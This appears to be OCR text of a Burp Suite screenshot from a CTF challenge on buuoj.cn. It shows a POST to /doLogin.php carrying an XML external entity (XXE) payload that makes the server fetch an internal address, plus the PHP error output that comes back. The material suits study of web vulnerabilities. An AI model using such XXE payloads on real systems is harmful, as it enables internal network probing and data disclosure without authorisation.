 请求
Raw 参数 头 Hex XML
POST /doLogin.php HTTP/1.1
Host: 4d9e9edf-12d3-4dad-b8a4-69a9e96ebd06.node4.buuoj.cn:81
Content-Length: 180
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.63 Safari/537.36 Edg/93.0.961.38
Content-Type: application/xml;charset=UTF-8
Origin: http://4d9e9edf-12d3-4dad-b8a4-69a9e96ebd06.node4.buuoj.cn:81
Referer: http://4d9e9edf-12d3-4dad-b8a4-69a9e96ebd06.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17ba723f88055-0a4668456bff82-7068776a-1741e4-17ba723f881c9d
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "http://10.0.39.2 ">
]>
<user><username>&admin;</username><password>123456</password></user>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 09 Sep 2021 13:08:14 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 840
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Invalid URI: http://10.0.39.2  in Entity, line: 3 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity admin in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'admin' not defined in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at
/var/www/html/doLogin.php:16) in <b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>